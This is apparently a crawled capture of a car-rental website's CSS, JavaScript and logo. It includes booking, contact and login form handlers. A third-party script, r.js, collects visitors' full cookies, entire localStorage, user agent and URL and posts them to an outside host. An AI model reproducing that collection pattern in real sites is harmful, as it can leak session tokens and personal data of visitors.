loader-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{min-width:180px}}.page_rtl .price-group__price,.page_rtl .total-price__price,.page_rtl .total-price__vat,.page_rtl .deposit_preview,.page_rtl .offer__price,.page_rtl .price-list__value{direction:ltr}.header__logo{padding:9px 10px 0}@media only screen and (min-width:1025px){.header__logo{padding:0 0 0}}.card-detail__controls{order:1}.logo__image{width:95px}@media only screen and (min-width:1025px){.logo__image{width:176px}}.logo{height:45px}@media only screen and (min-width:1025px){.logo{height:69px}}.card__footer{display:flex;flex-direction:column;justify-content:space-between}.card-group__snippet{display:flex;flex-direction:column;justify-content:space-between}.card__footer.card__footer_type_capacious{flex-direction:column}@media only screen and (min-width:1281px){.card__footer.card__footer_type_capacious{flex-direction:row}}@media only screen and (min-width:768px){.search-panel__items{padding:0 30px 0 0}.search-panel__item{flex-basis:200px}}.button__loader{width:40px;height:40px;border:5px solid #fff;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;animation:rotation 1s linear infinite;display:none;margin-top:3px}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader .button__loader{display:inline-block}.loader .button__holder{display:none}.page_rtl .check-elem__label{direction:ltr}.cookies__outer{position:fixed;z-index:10000;width:100%;bottom:0;left:0;padding:30px 130px;background-color:#9a9ab1;border-radius:10px 10px 0 0}.cookies__text{color:#fff}.cookies__text p{margin-bottom:20px}.cookies__controls{display:flex}.cookies__button{width:265px;height:60px;border:0;border-radius:10px}.cookies_button-allow{background-color:#00732f;color:#fff}@media only screen and (max-width:920px){.cookies__outer{padding:15px 30px}.cookies__text p{margin-bottom:15px}}@media only screen and (max-width:400px){.cookies__outer{padding:10px 15px}.cookies__text p{margin-bottom:10px}}.datepicker-orient-right .range-end{border-radius:0 50% 50% 0}.datepicker-orient-right .range-start{border-radius:50% 0 0 50%}.iti-mobile .iti--container{z-index:100000}.error__banner{display:flex;justify-content:center;align-items:center;margin:-60px 0}.error__banner-text{font-size:533px;font-weight:600}.error__content{text-align:center;margin:0 0 50px}.error__content-header{font-size:24px;font-weight:600;margin-bottom:20px}.error__content-text{margin-bottom:25px}@media only screen and (max-width:1060px){.error__banner-image{width:182px}.error__banner-text{font-size:240px}.error__banner{margin:-20px 0}}@media only screen and (max-width:490px){.error__banner-image{width:112px}.error__banner-text{font-size:150px}.error__banner{margin:-10px 0}}@keyframes amo-button-wave{0%{opacity:.45;transform:scale(1)}40%{opacity:.45}to{opacity:0;transform:scale(1.35)}}.wa-button{width:60px!important;height:60px!important;margin:0!important;display:block;position:relative;z-index:5;cursor:pointer;border-radius:30px;visibility:visible;opacity:1;filter:blur(0);will-change:transform,opacity;transform:translate(0,0);transition:all .2s ease-out 0s;background-color:#57d163}.wa-button .wa-button__link svg{width:80%;height:80%;z-index:-1}.wa-button:after,.wa-button:before{animation:amo-button-wave 2.6s linear 0s infinite;background-color:inherit;border-radius:inherit;content:"";display:block;height:100%!important;left:0;position:absolute;width:100%!important;z-index:0;top:0}.wa-button:before{animation-delay:0s}.wa-button:after{animation-delay:1.3s}.wa-button__link{display:inline-flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:1;position:relative}.wa-container{position:fixed;z-index:1000;bottom:90px;right:90px}@media only screen and (max-width:720px){.wa-container{bottom:10px;right:20px}}@media only screen and (min-width:1281px){.card-detail__control-group{align-items:flex-start}}.intro__title{font-size:34px}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__wrapper{background-repeat:no-repeat;background-position:-162px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.desktop_only{display:none}@media only screen and (min-width:1025px){.desktop_only{display:block}}.no_wrap{white-space:nowrap}.deposit-panel__price:not(.deposit-panel__price_style_primary){font-size:16px}.card-detail__main{margin-bottom:21px}@media only screen and (min-width:1025px){.card-detail__main{margin-bottom:30px}}.map-panel__image{display:block;width:100%;height:auto}@media only screen and (max-width:1024px){.swiper-slide{display:none}.swiper-slide:first-child{display:block}.swiper-initialized .swiper-slide{display:block}}.html_element{margin-bottom:40px}@media only screen and (max-width:1024px){.title_size_h1{font-size:32px}}.popup{position:fixed;right:20px;bottom:20px;z-index:1001;max-width:400px;border-radius:20px;overflow:hidden;background:#fff;box-shadow:0 0 15px -8px #444}.popup__picture{display:block;width:100%}.popup__image{width:100%;display:block;height:auto;max-height:400px}.popup__content{padding:20px 32px 0}.popup__title{font-size:18px;font-weight:bold;line-height:21px;margin:0 0 8px}.popup__text{font-size:14px;line-height:17px;margin:0 0 16px}.popup__buttons-group{padding:0 32px 26px;display:flex;justify-content:space-between}.popup__button-container{flex-basis:45%}.popup__button{height:44px;width:100%;font-size:14px;border-radius:5px;display:inline-block;vertical-align:middle;color:#fff;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color;padding:14px 5px}.popup__button-light{color:#00732f;background-color:#fff}@media only screen and (max-width:480px){.popup{width:100%;max-width:calc(100% - 40px)}}@media only screen and (max-width:1024px){.content__filter-group{padding:15px 0 10px}.content__header_mobile_spacing_s{margin:0 0 15px}.content_mobile_spacing_s{padding:15px 0 0}.content__card-group{padding:10px 0 80px}}@media only screen and (max-width:768px){.image-carousel__illustration{padding:0 0 60%}.card__picture{padding:0 0 60%}}.intro__logo-carousel{overflow:hidden;padding:40px 0 20px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:40px 30px 20px 74px}}.card-group_spacing_l{padding:15px 0 30px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:15px 0 30px}}.contacts_tabs .tabs__nav{justify-content:left}.contacts_tabs .card-group__tabs{margin:0 0 33px;max-width:none;width:auto;display:inline-block}@media only screen and (min-width:1025px){.map-panel__image{margin-top:-73px}}.header__logo{display:flex;align-items:center}.header__region-select{margin-left:20px}@media only screen and (max-width:1025px){.header__logo .header__region-select{display:none}}.header__region-select *{color:#04c4ef;fill:#04c4ef}.nav__item-mobile_region *{color:#04c4ef;fill:#04c4ef}.card-group__pagination{display:flex;width:100%;justify-content:center}.pagination__button{display:inline-block;vertical-align:middle;height:35px;padding:7px 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;margin:0 3px}.pagination__button.active{color:#00732f;background:#fff}@media only screen and (max-width:1025px){.pagination__button{padding:7px 9px}.pagination__button.mobile_hidden{display:none}}.cookies__link,.cookies__link:hover,.cookies__link:active,.cookies__link:focus{color:#00732f;text-decoration:none}.accordion-group{display:block}.accordion-group__list{display:block;margin:0 0 40px;padding:0;list-style:none}.accordion-group__list:last-child{margin-bottom:0}.accordion-group__item{display:block;margin:0 0 20px;background:#fff}.accordion-group__item:last-child{margin-bottom:0}.accordion{display:block}.accordion__header{position:relative;background-color:#f5f5f5;border-radius:10px;padding:19px 60px 19px 20px}@media only screen and (min-width:1025px){.accordion__header{padding:19px 75px 19px 28px}}.accordion__trigger{display:block;width:auto;padding:0 30px 0 0;color:#464655;font-size:18px;font-weight:500;line-height:1.25;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.accordion__trigger:before,.accordion__trigger:after{content:'';position:absolute;top:50%;right:30px;z-index:1;display:block;width:20px;height:3px;color:#c5c5cd;background:currentColor;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform;border-radius:2px}@media only screen and (min-width:1025px){.accordion__trigger:before,.accordion__trigger:after{right:38px}}.accordion__trigger:after{-webkit-transform:translate(50%,-50%) rotate(90deg);transform:translate(50%,-50%) rotate(90deg)}.accordion__trigger:hover{text-decoration:none;outline:0}@media only screen and (min-width:1025px){.accordion__trigger:hover{color:#464655}}@media only screen and (min-width:1025px){.accordion__trigger:hover:before,.accordion__trigger:hover:after{color:#c5c5cd}}.accordion__trigger:focus{text-decoration:none;outline:0}.accordion__trigger:focus:before{-webkit-transform:translate(50%,-50%) rotate(180deg);transform:translate(50%,-50%) rotate(180deg)}.accordion__trigger:focus:after{-webkit-transform:translate(50%,-50%) rotate(270deg);transform:translate(50%,-50%) rotate(270deg)}.accordion__body{display:none;padding:20px}@media only screen and (min-width:1025px){.accordion__body{padding:20px 28px}}.accordion__text{display:block;margin:0 0 20px;font-size:16px;line-height:1.19}.accordion__text:last-child{margin-bottom:0}.accordion_state_open .accordion__trigger:after{opacity:0}.accordion_state_open .accordion__body{display:block}.section__wrapper_width_limited{width:100%}.section_content__center{display:flex;justify-content:space-around}.content__subtitle{margin-top:20px;max-width:480px}.relinking__item{margin:0 15px 15px 0}.relinking__outer{margin-bottom:-30px}.relinking__group{display:flex;overflow-x:scroll;overflow-y:hidden;padding-top:15px}.relinking__group::-webkit-scrollbar{height:5px}.relinking__group::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #d2d2d2;border-radius:10px}.relinking__group::-webkit-scrollbar-thumb{background:#a2a2a2;border-radius:10px}.nav__subitems.columns_2{display:flex;width:240px}.nav__subitems.columns_2 .nav:first-child{padding-right:10px}.nav__subitems.columns_2 .nav:last-child{padding-left:10px;border-left:1px solid #eee}.ltr{direction:ltr;unicode-bidi:bidi-override}@media only screen and (min-width:1025px){.filter-group__items{justify-content:center}.filter-group__item{flex-grow:1;width:50%}.filter-group_type_with-icons .filter-group__label{padding:0 20px;height:60px}}.offer-panel{text-decoration:none;color:inherit}.sale_card .card__footer{flex-direction:column}@media only screen and (min-width:1281px){.sale_card .card__footer{flex-direction:row}}.card-group__snippet--inactive{filter:grayscale(1)}.locations{display:flex;justify-content:space-between;flex-wrap:wrap}.location__item{width:calc(25% - 15px);margin-bottom:20px;border-radius:10px;overflow:hidden}@media only screen and (max-width:1024px){.location__item{width:calc(33% - 10px);margin-bottom:10px}}@media only screen and (max-width:720px){.location__item{width:calc(50% - 10px)}}@media only screen and (max-width:480px){.location__item{width:calc(100%);margin-bottom:20px}}.location__link{display:block;text-decoration:none;color:#fff;position:relative}.location__image{display:block;width:100%}.location__title{position:absolute;bottom:0;left:0;padding:10px;font-size:18px;font-weight:600}.sticker_style_allinclusive{font-size:16px;color:#fff;background:linear-gradient(90deg,#8b5c29 0%,#daac5c 50%,#8b5c29 100%);pointer-events:all;text-decoration:none}.button--gold,.button--gold:hover:not(:disabled),.button--gold:focus:not(:disabled){background:linear-gradient(92.59deg,#7f5f2d .51%,#392e1e 100%);color:#f2d89f;border:1px solid #392e1e}.card__control:not(:last-child){margin:0 0 15px}

--- FILE ---
content_type: application/javascript
request_url: https://efuvx.botplant.shop/r.js
body_size: 892
content:
document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{var n=window.location.search.replace("?","").split("&").reduce(function(e,o){var t=o.split("=");return e[decodeURIComponent(t[0])]=decodeURIComponent(t[1]),e},{});function I(e,o,t){var r="";if(t){var i=new Date;i.setTime(i.getTime()+t*24*60*60*1e3),r="; expires="+i.toUTCString()}document.cookie=e+"="+(o||"")+r+"; path=/"}function T(e){let o=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return o?decodeURIComponent(o[1]):void 0}function H(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ga)return e._ga.substring(0)}function R(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ym_uid)return e._ym_uid.substring(0)}function U(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbp)return e._fbp.substring(0)}function q(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbc)return e._fbc.substring(0)}function C(e,o){var t=e.getAttribute("href");t!=null&&t.indexOf("https://wa.me")!=-1&&e.setAttribute("href",e.getAttribute("href")+"?text=ID: "+o+". Hi! I would like to rent car")}var w=n.fbclid,x=n.ttclid,E=n.gclid,y=n.yclid,c=H(),u=R(),s=U(),m=q(),l=btoa(navigator.userAgent),f=btoa(document.cookie),d=btoa(unescape(encodeURIComponent(JSON.stringify(localStorage))));document.location.pathname;var p=btoa(document.location.href),v=n.utm_source,_=n.utm_medium,g=n.utm_campaign,b=n.utm_term,h=n.utm_content,O=new Date;O.setHours(O.getHours()+2400);var S=T("bp_uuid");S?document.querySelectorAll("a").forEach(e=>C(e,S)):w?k("facebook",w,s,m,c,l,v,_,g,b,h,u,f,p,d):x?k("tiktok",x,s,m,c,l,v,_,g,b,h,u,f,p,d):E?k("google",E,s,m,c,l,v,_,g,b,h,u,f,p,d):k(y?"yandex":"",y,s,m,c,l,v,_,g,b,h,u,f,p,d);function k(e,o,t,r,i,D,J,L,N,$,j,M,P,z,B){const A=new Headers;A.append("Content-Type","application/json");const F=JSON.stringify({source:e,click_id:o,fbp:t,fbc:r,ga:i,useragent:D,utm_source:J,utm_medium:L,utm_campaign:N,utm_term:$,utm_content:j,ym_uid:M,cookie:P,location_href:z,l_storage:B});fetch("https://efuvx.botplant.shop/api/r",{method:"POST",headers:A,body:F,redirect:"follow"}).then(a=>a.text()).then(a=>{I("bp_uuid",a,1),document.querySelectorAll("a").forEach(G=>C(G,a))}).catch(a=>console.error(a))}},5e3)});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0
body_size: 2773
content:
(function(n){n(function(){"use strict";function t(n){const t=(new TextEncoder).encode(n);return crypto.subtle.digest("SHA-256",t).then(n=>{const t=Array.from(new Uint8Array(n));return t.map(n=>n.toString(16).padStart(2,"0")).join("")})}function i(n,t){var r="",i=new Date,u;i.setTime(i.getTime()+31536e7);r="; expires="+i.toUTCString();u="/";document.cookie=n+"="+(t||"")+r+"; path="+u}function r(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}console.log("custom.js is ready"),function(){function t(n){var t=n.closest(".card");typeof t!="undefined"&&(t.find(".price-group").addClass("price-group_state_selected"),t.find(".card__total").addClass("card__total_state_active"),t.find(".price-group__col").removeClass("price-group__col_state_active"),n.closest(".price-group__col").addClass("price-group__col_state_active"))}var u=n(".js-demo-card-price");u.each(function(){n(this).is(":checked")&&t(n(this))});n(document).on("change",".js-demo-card-price",function(){n(this).is(":checked")&&t(n(this))});const i=document.getElementById("rangeStart"),r=document.getElementById("rangeEnd");i&&r&&(i.addEventListener("changeDate",function(n){console.log("start",n.detail.date)}),r.addEventListener("changeDate",function(n){console.log("end",n.detail.date)}))}(),function(){(n(".cookies__button").click(function(){n("#cookies_confirm").hide();i("cookies_closed","true")}),r("cookies_closed"))||n("#cookies_confirm").show()}(),function(){n(".change_currency").click(function(t){t.preventDefault();var r=n(this).attr("data-code");return i("currency",r),document.location.reload(),!1});n(".current_currency").click(function(n){return n.preventDefault(),!1})}(),function(){n("#booking_submit").click(function(){var u=n(this),i=n("#booking_form"),f,o,e,s,r;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(f=n("input[name=start_date]").val().split("-"),n("input[name=end_date]").length>0?(e=n("input[name=end_date]").val().split("-"),o=new Date(Date.UTC(Number.parseInt(e[0]),Number.parseInt(e[1])-1,Number.parseInt(e[2]))).toISOString()):o=null,s=n("input[name=additional_km_value]").length>0?Number.parseInt(n("input[name=additional_km_value]").val()):null,r={SelectedPricePeriod:n("input[name=period]:checked").closest(".price-group__col").attr("data-period-days"),StartDate:new Date(Date.UTC(Number.parseInt(f[0]),Number.parseInt(f[1])-1,Number.parseInt(f[2]))).toISOString(),EndDate:o,AdditionalKms:s,ZeroInsurance:n("input[name=add_zero_insurance]").prop("checked"),AdditionalDriver:n("input[name=additional_driver]").prop("checked"),ChildSeat:n("input[name=child_seat]").prop("checked"),InfantSeat:n("input[name=infant_seat]").prop("checked"),BoosterSeat:n("input[name=booster_seat]").prop("checked"),CarDelivery:n("input[name=car_delivery]").prop("checked"),ZeroDeposit:n("input[name=zero_deposit]").prop("checked"),Shield:n("input[name=shield]:checked")?.val(),AdditionalKmsPrice:n(".additional_km_resume .additional_option_sum").html()?.replace(" ",""),ZeroInsurancePrice:n(".additional_zero_insurance .additional_option_sum").html()?.replace(" ",""),AdditionalDriverPrice:n(".additional_driver .additional_option_sum").html()?.replace(" ",""),ChildSeatPrice:n(".child_seat .additional_option_sum").html()?.replace(" ",""),InfantSeatPrice:n(".infant_seat .additional_option_sum").html()?.replace(" ",""),BoosterSeatPrice:n(".booster_seat .additional_option_sum").html()?.replace(" ",""),ZeroDepositPrice:n(".zero_deposit .additional_option_sum").html()?.replace(" ",""),ShieldPrice:n(".shield .additional_option_sum").html()?.replace(" ",""),DeliveryLat:null,DeliveryLng:null,VatSum:n(".vat_preview").html().replace(" ",""),TotalSum:n(".final_sum_preview").html().replace(" ",""),FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Form:"order",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.CarDelivery&&map&&(r.DeliveryLat=marker.getPosition().lat(),r.DeliveryLng=marker.getPosition().lng()),promocode&&promocode.code&&(r.Promocode=promocode.code),u.addClass("loader"),u.attr("disabled","disabled"),t(r.Email).then(i=>{t(r.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:r.CarId,content_type:r.RentType,content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),gtag("set","user_data",{email:r.Email,phone_number:r.Phone}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#custom_leasing_submit").click(function(){var r=n(this),i=n("#custom_leasing_form"),u;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(u={FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Message:i.find("textarea[name=message]").val(),Form:"custom_leasing",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.addClass("loader"),r.attr("disabled","disabled"),t(u.Email).then(i=>{t(u.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:u.CarId,content_type:"custom_leasing",content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:u,success:function(n){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#login_form_submit").click(function(){var i=n(this),t=n("#login_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}r={Password:t.find("input[name=password]").val(),Email:t.find("input[name=email]").val()};i.addClass("loader");i.attr("disabled","disabled");n.ajax({url:"/Identity/LoginAjax",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");n.success?document.location=n.redirectUrl:(t.find(".form__messages .message").html(n.error).addClass("form__message_style_error").removeClass("form__message_style_success"),t.find(".form__messages").removeClass("form__messages_state_inactive"))},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}})})}(),function(){n(".wa-button__link").click(function(){ym(92702886,"reachGoal","clickWhatsapp");gtag("event","clickWhatsapp");ttq.track("Contact",{contents:[{content_id:"0",content_type:"whatsapp",content_name:"whatsapp_click"}]})})}(),function(){n(".region_select").click(function(t){var r,u;t.preventDefault();var e=n(this),o=n(".selected_region").attr("data-region"),f=e.attr("data-region");return i("region",f),r=document.location.href,u=r.replace(o,f).replace(/\/page-([0-9]+)/,""),u==r?document.location.reload():document.location=u,!1})}(),function(){n(".js_popup_close").click(function(){var t=n(this);t.closest(".popup").hide()})}(),function(){var t=n(".show_more_button"),i;if(t.length!=0){i=!1;n(window).on("scroll",function(){if(window.scrollY+window.innerHeight+50>t[0].offsetTop+t[0].offsetHeight){if(i)return;i=!0;t.click();setTimeout(()=>{i=!1},2e3)}})}}(),function(){n(".contact_us_submit").click(function(){var i=n(this),t=n(this).closest(".contact_us_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}t.find(".g-recaptcha-response").val().length!=0&&(r={FirstName:t.find("input[name=first_name]").val(),LastName:t.find("input[name=last_name]").val(),Phone:t.find("input[name=phone]")[0].iti.getNumber(),Email:t.find("input[name=email]").val(),Message:t.find("textarea[name=message]").val(),Form:"contact_us",Recaptcha:t.find(".g-recaptcha-response").val()},i.addClass("loader"),i.attr("disabled","disabled"),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html(n.message);n.success?t.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):t.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");t.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","ads_conversion_Contact_Us_1"))})}(),function(){callOnWindowLoad(function(){function t(t){var u=t.closest(r),f,e;u&&(u.classList.contains(n)||(f=u.closest(i),e=f?f.querySelectorAll("."+n):[],e.length&&e.forEach(function(t){t.classList.remove(n)})),u.classList.toggle(n))}var i=".js-accordion-list",r=".js-accordion",u=".js-accordion-trigger",n="accordion_state_open";document.body.addEventListener("click",function(n){var i=n.target.closest(u);i&&t(i)})},0)}(),function(){setTimeout(()=>{var t=n("[href*='whatsapp.placeholder']");t.each((t,i)=>{var r=n(i).attr("href");r=r.replace("whatsapp.placeholder","wa.me");n(i).attr("href",r)})},5e3)}()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw
body_size: 546
content:
function callOnWindowLoad(n,t){t=typeof t=="number"&&!Number.isNaN(t)?t:0;document.readyState==="complete"?setTimeout(function(){n()},t):window.addEventListener("load",function(){n()})}(function(n){n(function(){"use strict";console.log("helpers.js is ready"),function(){function t(n){if(typeof n=="undefined")return null;if(n){var t=n.split(",");return t.map(function(n){return n.trim()})}}var i=n(".js-toggle");i.on("click",function(){var e=n(this).data("toggleScope"),o=n(this).data("toggleTarget"),f=n(this).data("toggleClass"),u=!1,r=!1,i=!1,s=this;return e&&o&&f?(u=t(e),r=t(o),i=t(f),u.length&&r.length&&i.length&&r.forEach(function(t,f){typeof i[f]!="undefined"&&n(s).closest(u[f]).find(r[f]).toggleClass(i[f])})):e&&f?(u=t(e),i=t(f),u.length&&i.length&&u.forEach(function(t,r){typeof i[r]!="undefined"&&n(s).closest(u[r]).toggleClass(i[r])})):o&&f&&(r=t(o),i=t(f),r.length&&i.length&&r.forEach(function(t,u){typeof i[u]!="undefined"&&n(r[u]).toggleClass(i[u])})),!1})}(),function(){function n(n){var u=n.dataset.toggleText||"",i=n.dataset.toggleTextTarget||"",t=i===""?n:n.querySelector(i),r;t||(t=n);r=t.innerText;t.innerText=u;n.dataset.toggleText=r}var t=".js-toggle-text";document.body.addEventListener("click",function(i){var r=i.target.closest(t);r&&n(r)})}(),function(){window.ftDestroyableSwiper={list:[],add:function(n,t,i,r){this.list.push({rules:r,selector:n,breakpoint:t,destroyAboveBreakpoint:i,carouselArray:[]});this.update(!0)},update:function(n=false){var i=window.innerWidth,t;if(n)this.updateSpecific(this.list[this.list.length-1],i);else for(t=0;t<this.list.length;t++)this.updateSpecific(this.list[t],i)},updateSpecific:function(n,t){var r=document.querySelectorAll(n.selector),u=n.destroyAboveBreakpoint&&t>=n.breakpoint||!n.destroyAboveBreakpoint&&t<=n.breakpoint,f=n.carouselArray.length>0,i;if(u&&f){for(i=0;i<n.carouselArray.length;i++)n.carouselArray[i].destroy(!0,!0),r[i].ftSwiperNav&&r[i].ftSwiperNav.destroy();n.carouselArray=[]}else u||f||r.forEach(function(t){var i=new Swiper(t,n.rules);n.carouselArray.push(i);t.ftSwiperNav&&t.ftSwiperNav.init()})}};window.addEventListener("resize",function(){window.ftDestroyableSwiper.update()})}()})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeti.ae/assets/blocks/logo/images/logo.svg
body_size: 12011
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 2556.2 1095.3">
  <circle cx="588.7" cy="550.6" r="508.6" fill="#024d60"/>
  <path fill="#fefefe" d="m227.3 485.8 60.3-7.1 172-12 137.1 9.5 249.7 38.6L822 634.2 719.3 857.4l-1.9 42.3-166 18.2L361 856.7s-11.7-83.9 15.1-181.7c2.3-8.4-15.1 70.8-15.1 70.8s-32.1 10-36.5-8.5-50.3-24.6-69.3-14.6-48.1-231.4-48.1-231.4l20.2-5.5z"/>
  <path d="m356.5 832.8.3-11.9c.1-4 .3-7.9.5-11.9.4-7.9.8-15.8 1.3-23.8 1.1-15.8 2.6-31.6 4.6-47.4s4.5-31.5 7.4-47.1 6.6-31.2 10.9-46.5c4.3-15.4 9.5-30.5 15.5-45.3 3.1-7.4 6.4-14.7 10-21.8 3.6-7.2 7.6-14.2 12-20.9 4.4-6.8 9.2-13.3 14.5-19.4 5.3-6.2 11.1-11.9 17.4-17s13.2-9.5 20.6-13.1c7.3-3.6 15.1-6.2 23.1-7.8l1.1 4.8c-3.7 1-7.4 2.1-11 3.6-1.8.6-3.5 1.5-5.3 2.2-.9.4-1.7.8-2.6 1.2s-1.7.8-2.6 1.3c-6.8 3.6-13.1 8-18.9 13.1-11.7 10-21.4 22.3-29.6 35.4-8.2 13.3-15.2 27.2-20.9 41.7-5.9 14.5-10.9 29.4-15.1 44.4-4.3 15.1-7.9 30.4-11.1 45.8s-5.8 30.9-8.2 46.5c-4.6 31.2-7.8 62.6-10.1 94.1l-3.8-.2zm206.9-356.3c-13.7-2.1-27.5-3.6-41.4-4.3-13.9-.8-27.8-1.2-41.7-1.2-27.8 0-55.7 1.1-83.5 2.8s-55.6 4.1-83.4 6.8c-13.9 1.3-27.8 2.8-41.6 4.4l-20.8 2.3-10.4 1.2-5.2.6-2.6.3-1.4.1h-2.3l1.3-7.4s0-.1-.1-.1h.3l1.2-.2 2.6-.4 5.2-.8 10.4-1.5 20.8-2.9c13.9-1.8 27.8-3.4 41.7-5 13.9-1.6 27.9-2.8 41.8-4.1s28-2.1 42-3 28-1.3 42.1-1.7 28.1-.3 42.1 0c28.1.8 56.3 2.7 84 8.5l-1.1 5.6z"/>
  <path fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="9.53" d="M269.8 724.6c7.8-5.2 38 2.7 54.8 3.4-11.1 5.6-13.1 21.8 41.9 24.1"/>
  <path fill="#00c1f0" d="M580.5 193c196 .3 354.7 159.5 354.4 355.5S775.4 903.2 579.4 902.9 224.7 743.4 225 547.4c.2-142.4 85.6-270.9 216.8-326.4 43.9-18.6 91.1-28.1 138.7-28m0-171.9C288.6 21.1 52 257.7 52 549.5s236.6 528.4 528.5 528.4S1109 841.3 1109 549.5 872.4 21.1 580.5 21.1z"/>
